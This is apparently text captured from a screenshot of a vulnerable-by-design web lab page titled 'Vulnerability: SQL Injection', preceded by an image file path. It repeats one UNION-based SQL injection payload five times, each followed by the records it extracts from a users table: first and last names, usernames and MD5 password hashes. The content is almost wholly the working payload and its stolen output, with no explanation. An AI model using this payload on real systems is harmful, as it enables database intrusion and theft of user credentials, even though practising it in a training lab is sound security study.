 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bikesh
Shrestha
bikesh
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Shankar
Dhakal
shankar
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Ram
Sharma
1221
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Shyam
Lama
shyam
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hari
Baral
hari
5f4dcc3b5aa765d61d8327deb882cf99